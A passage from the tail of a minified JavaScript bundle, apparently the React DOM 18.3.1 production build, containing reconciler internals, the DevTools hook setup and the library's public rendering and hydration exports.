F(t,r),t=null,a)if(!r.hasOwnProperty(s)&&a.hasOwnProperty(s)&&null!=a[s])if("style"===s){var o=a[s];for(u in o)o.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(la.hasOwnProperty(s)?l||(l=[]):(l=l||[]).push(s,null));for(s in r){var i=r[s];if(o=null!=a?a[s]:void 0,r.hasOwnProperty(s)&&i!==o&&(null!=i||null!=o))if("style"===s)if(o){for(u in o)!o.hasOwnProperty(u)||i&&i.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in i)i.hasOwnProperty(u)&&o[u]!==i[u]&&(t||(t={}),t[u]=i[u])}else t||(l||(l=[]),l.push(s,t)),t=i;else"dangerouslySetInnerHTML"===s?(i=i?i.__html:void 0,o=o?o.__html:void 0,null!=i&&o!==i&&(l=l||[]).push(s,i)):"children"===s?"string"!=typeof i&&"number"!=typeof i||(l=l||[]).push(s,""+i):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(la.hasOwnProperty(s)?(null!=i&&"onScroll"===s&&Ye("scroll",e),l||o===i||(l=[])):(l=l||[]).push(s,i))}t&&(l=l||[]).push("style",t);var s=l;(n.updateQueue=s)&&(n.flags|=4)}},os=function(e,n,t,r){t!==r&&(n.flags|=4)},is=!1,ss=!1,cs="function"==typeof WeakSet?WeakSet:Set,fs=null,ds=!1,ps=null,ms=!1,hs=Math.ceil,gs=pa.ReactCurrentDispatcher,vs=pa.ReactCurrentOwner,ys=pa.ReactCurrentBatchConfig,bs=0,ks=null,ws=null,Ss=0,xs=0,Es=vn(0),Cs=0,zs=null,Ns=0,Ps=0,_s=0,Ls=null,Ts=null,Ms=0,Fs=1/0,Rs=null,Ds=!1,Os=null,Is=null,Us=!1,Vs=null,As=0,Bs=0,Ws=null,Hs=-1,Qs=0,js=function(e,n,r){if(null!==e)if(e.memoizedProps!==n.pendingProps||ai.current)ts=!0;else{if(!(e.lanes&r||128&n.flags))return ts=!1,function(e,n,t){switch(n.tag){case 3:wr(n),Vn();break;case 5:ct(n);break;case 1:wn(n.type)&&En(n);break;case 4:it(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;bn(zi,r._currentValue),r._currentValue=l;break;case 13:if(null!==(r=n.memoizedState))return null!==r.dehydrated?(bn(Ii,1&Ii.current),n.flags|=128,null):t&n.child.childLanes?Er(e,n,t):(bn(Ii,1&Ii.current),null!==(e=Tr(e,n,t))?e.sibling:null);bn(Ii,1&Ii.current);break;case 19:if(r=!!(t&n.childLanes),128&e.flags){if(r)return _r(e,n,t);n.flags|=128}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),bn(Ii,Ii.current),r)break;return null;case 22:case 23:return n.lanes=0,gr(e,n,t)}return Tr(e,n,t)}(e,n,r);ts=!!(131072&e.flags)}else ts=!1,wi&&1048576&n.flags&&Ln(n,pi,n.index);switch(n.lanes=0,n.tag){case 2:var l=n.type;Lr(e,n),e=n.pendingProps;var a=kn(n,li.current);Kn(n,r),a=gt(null,n,l,e,a,r);var u=vt();return n.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(n.tag=1,n.memoizedState=null,n.updateQueue=null,wn(l)?(u=!0,En(n)):u=!1,n.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Jn(n),a.updater=Ji,n.stateNode=a,a._reactInternals=n,rr(n,l,e,r),n=kr(null,n,l,!0,u,r)):(n.tag=0,wi&&u&&Tn(n),dr(null,n,a,r),n=n.child),n;case 16:l=n.elementType;e:{switch(Lr(e,n),e=n.pendingProps,l=(a=l._init)(l._payload),n.type=l,a=n.tag=function(e){if("function"==typeof e)return Rl(e)?1:0;if(null!=e){if((e=e.$$typeof)===wa)return 11;if(e===Ea)return 14}return 2}(l),e=Zt(l,e),a){case 0:n=yr(null,n,l,e,r);break e;case 1:n=br(null,n,l,e,r);break e;case 11:n=pr(null,n,l,e,r);break e;case 14:n=mr(null,n,l,Zt(l.type,e),r);break e}throw Error(t(306,l,""))}return n;case 0:return l=n.type,a=n.pendingProps,yr(e,n,l,a=n.elementType===l?a:Zt(l,a),r);case 1:return l=n.type,a=n.pendingProps,br(e,n,l,a=n.elementType===l?a:Zt(l,a),r);case 3:e:{if(wr(n),null===e)throw Error(t(387));l=n.pendingProps,a=(u=n.memoizedState).element,et(e,n),at(n,l,null,r);var o=n.memoizedState;if(l=o.element,u.isDehydrated){if(u={element:l,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},n.updateQueue.baseState=u,n.memoizedState=u,256&n.flags){n=Sr(e,n,l,r,a=lr(Error(t(423)),n));break e}if(l!==a){n=Sr(e,n,l,r,a=lr(Error(t(424)),n));break e}for(ki=fn(n.stateNode.containerInfo.firstChild),bi=n,wi=!0,Si=null,r=Ci(n,null,l,r),n.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(Vn(),l===a){n=Tr(e,n,r);break e}dr(e,n,l,r)}n=n.child}return n;case 5:return ct(n),null===e&&On(n),l=n.type,a=n.pendingProps,u=null!==e?e.memoizedProps:null,o=a.children,on(l,a)?o=null:null!==u&&on(l,u)&&(n.flags|=32),vr(e,n),dr(e,n,o,r),n.child;case 6:return null===e&&On(n),null;case 13:return Er(e,n,r);case 4:return it(n,n.stateNode.containerInfo),l=n.pendingProps,null===e?n.child=Ei(n,null,l,r):dr(e,n,l,r),n.child;case 11:return l=n.type,a=n.pendingProps,pr(e,n,l,a=n.elementType===l?a:Zt(l,a),r);case 7:return dr(e,n,n.pendingProps,r),n.child;case 8:case 12:return dr(e,n,n.pendingProps.children,r),n.child;case 10:e:{if(l=n.type._context,a=n.pendingProps,u=n.memoizedProps,o=a.value,bn(zi,l._currentValue),l._currentValue=o,null!==u)if(So(u.value,o)){if(u.children===a.children&&!ai.current){n=Tr(e,n,r);break e}}else for(null!==(u=n.child)&&(u.return=n);null!==u;){var i=u.dependencies;if(null!==i){o=u.child;for(var s=i.firstContext;null!==s;){if(s.context===l){if(1===u.tag){(s=nt(-1,r&-r)).tag=2;var c=u.updateQueue;if(null!==c){var f=(c=c.shared).pending;null===f?s.next=s:(s.next=f.next,f.next=s),c.pending=s}}u.lanes|=r,null!==(s=u.alternate)&&(s.lanes|=r),qn(u.return,r,n),i.lanes|=r;break}s=s.next}}else if(10===u.tag)o=u.type===n.type?null:u.child;else if(18===u.tag){if(null===(o=u.return))throw Error(t(341));o.lanes|=r,null!==(i=o.alternate)&&(i.lanes|=r),qn(o,r,n),o=u.sibling}else o=u.child;if(null!==o)o.return=u;else for(o=u;null!==o;){if(o===n){o=null;break}if(null!==(u=o.sibling)){u.return=o.return,o=u;break}o=o.return}u=o}dr(e,n,a.children,r),n=n.child}return n;case 9:return a=n.type,l=n.pendingProps.children,Kn(n,r),l=l(a=Yn(a)),n.flags|=1,dr(e,n,l,r),n.child;case 14:return a=Zt(l=n.type,n.pendingProps),mr(e,n,l,a=Zt(l.type,a),r);case 15:return hr(e,n,n.type,n.pendingProps,r);case 17:return l=n.type,a=n.pendingProps,a=n.elementType===l?a:Zt(l,a),Lr(e,n),n.tag=1,wn(l)?(e=!0,En(n)):e=!1,Kn(n,r),nr(n,l,a),rr(n,l,a,r),kr(null,n,l,!0,e,r);case 19:return _r(e,n,r);case 22:return gr(e,n,r)}throw Error(t(156,n.tag))},$s=function(e,n,t,r){return new Fl(e,n,t,r)},qs="function"==typeof reportError?reportError:function(e){console.error(e)};Zl.prototype.render=Gl.prototype.render=function(e){var n=this._internalRoot;if(null===n)throw Error(t(409));jl(e,n,null,null)},Zl.prototype.unmount=Gl.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var n=e.containerInfo;ml((function(){jl(null,e,null,null)})),n[Go]=null}},Zl.prototype.unstable_scheduleHydration=function(e){if(e){var n=Gs();e={blockedOn:null,target:e,priority:n};for(var t=0;t<Mu.length&&0!==n&&n<Mu[t].priority;t++);Mu.splice(t,0,e),0===t&&ae(e)}};var Ks=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=K(n.pendingLanes);0!==t&&(ne(n,1|t),ol(n,cu()),!(6&bs)&&(rl(),Nn()))}break;case 13:ml((function(){var n=Zn(e,1);if(null!==n){var t=ll();ul(n,e,1,t)}})),Kl(e,1)}},Ys=function(e){if(13===e.tag){var n=Zn(e,134217728);null!==n&&ul(n,e,134217728,ll()),Kl(e,134217728)}},Xs=function(e){if(13===e.tag){var n=al(e),t=Zn(e,n);null!==t&&ul(t,e,n,ll()),Kl(e,n)}},Gs=function(){return Eu},Zs=function(e,n){var t=Eu;try{return Eu=e,n()}finally{Eu=t}};Aa=function(e,n,r){switch(n){case"input":if(w(e,r),n=r.name,"radio"===r.type&&null!=n){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<r.length;n++){var l=r[n];if(l!==e&&l.form===e.form){var a=gn(l);if(!a)throw Error(t(90));g(l),w(l,a)}}}break;case"textarea":N(e,r);break;case"select":null!=(n=r.value)&&E(e,!!r.multiple,n,!1)}},function(e,n,t){Ha=e,Qa=t}(pl,0,ml);var Js={usingClientEntryPoint:!1,Events:[mn,hn,gn,I,U,pl]};!function(e){if(e={bundleType:e.bundleType,version:e.version,rendererPackageName:e.rendererPackageName,rendererConfig:e.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:pa.ReactCurrentDispatcher,findHostInstanceByFiber:Yl,findFiberByHostInstance:e.findFiberByHostInstance||Xl,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1"},"undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)e=!1;else{var n=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(n.isDisabled||!n.supportsFiber)e=!0;else{try{vu=n.inject(e),yu=n}catch(e){}e=!!n.checkDCE}}}({findFiberByHostInstance:pn,bundleType:0,version:"18.3.1-next-f1338f8080-20240426",rendererPackageName:"react-dom"}),e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Js,e.createPortal=function(e,n){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Jl(n))throw Error(t(200));return function(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ha,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}(e,n,null,r)},e.createRoot=function(e,n){if(!Jl(e))throw Error(t(299));var r=!1,l="",a=qs;return null!=n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(l=n.identifierPrefix),void 0!==n.onRecoverableError&&(a=n.onRecoverableError)),n=Wl(e,1,!1,null,0,r,0,l,a),e[Go]=n.current,Ge(8===e.nodeType?e.parentNode:e),new Gl(n)},e.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(t(188));throw e=Object.keys(e).join(","),Error(t(268,e))}return null===(e=$(n))?null:e.stateNode},e.flushSync=function(e){return ml(e)},e.hydrate=function(e,n,r){if(!ea(n))throw Error(t(200));return ta(null,e,n,!0,r)},e.hydrateRoot=function(e,n,r){if(!Jl(e))throw Error(t(405));var l=null!=r&&r.hydratedSources||null,a=!1,u="",o=qs;if(null!=r&&(!0===r.unstable_strictMode&&(a=!0),void 0!==r.identifierPrefix&&(u=r.identifierPrefix),void 0!==r.onRecoverableError&&(o=r.onRecoverableError)),n=Ql(n,null,e,1,null!=r?r:null,a,0,u,o),e[Go]=n.current,Ge(e),l)for(e=0;e<l.length;e++)a=(a=(r=l[e])._getVersion)(r._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[r,a]:n.mutableSourceEagerHydrationData.push(r,a);return new Zl(n)},e.render=function(e,n,r){if(!ea(n))throw Error(t(200));return ta(null,e,n,!1,r)},e.unmountComponentAtNode=function(e){if(!ea(e))throw Error(t(40));return!!e._reactRootContainer&&(ml((function(){ta(null,null,e,!1,(function(){e._reactRootContainer=null,e[Go]=null}))})),!0)},e.unstable_batchedUpdates=pl,e.unstable_renderSubtreeIntoContainer=function(e,n,r,l){if(!ea(r))throw Error(t(200));if(null==e||void 0===e._reactInternals)throw Error(t(38));return ta(e,n,r,!1,l)},e.version="18.3.1-next-f1338f8080-20240426"},"object"==typeof exports&&"undefined"!=typeof module?n(exports,require("react")):"function"==typeof define&&define.amd?define(["exports","react"],n):n((e=e||self).ReactDOM={},e.React)}();